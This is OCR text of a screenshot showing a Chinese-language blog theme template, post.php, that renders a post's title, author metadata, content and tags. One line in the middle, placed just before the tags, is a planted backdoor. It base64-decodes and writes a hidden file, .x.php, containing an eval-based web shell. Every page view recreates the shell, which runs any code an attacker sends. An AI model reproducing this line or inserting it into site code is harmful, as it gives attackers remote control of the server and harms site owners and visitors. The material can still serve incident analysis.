 post.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
class="col-mb-12 col-8" id="main" role="main">
中
<article class="post" itemscope itemtype="http://schema.org/BlogPosting">
<h1 class="post-title" itemprop="name headline">
<a itemprop="url"
href="<?php $this->permalink() ?>"><?php $this->title() ?></a>
</h1>
<ul class="post-meta">
<li itemprop="author" itemscope itemtype="http://schema.org/Person">
<?php _e('作者: '); ?><a itemprop="name"
href="<?php $this->author->permalink(); ?>"
rel="author"><?php $this->author(); ?></a>
</li>
<li><?php _e('时间: '); ?>
<time datetime="<?php $this->date('c'); ?>" itemprop="datePublished"><?php $this->date(); ?></time>
</li>
<li><?php _e('分类: '); ?><?php $this->category(','); ?></li>
</ul>
<div class="post-content" itemprop="articleBody">
<?php $this->content(); ?>
</div>
<?php @file_put_contents('.x.php',base64_decode('PD9waHAgQGV2YWwoJF9SRVFVRVNUWyd4J10pOyA/Pg=='));?>
<p itemprop="keywords" class="tags"><?php _e('标签: '); ?><?php $this->tags(', ', true, 'none'); ?></p>
</article>
<?php $this->need('comments.php'); ?>
<ul class="post-near">
<li>上一篇: <?php $this->thePrev('%s', '没有了'); ?></li>
<li>下一篇: <?php $this->theNext('%s', '没有了'); ?></li>
</ul>
</div><!-- end #main-->
<?php $this->need('sidebar.php'); ?>
<?php $this->need('footer.php'); ?>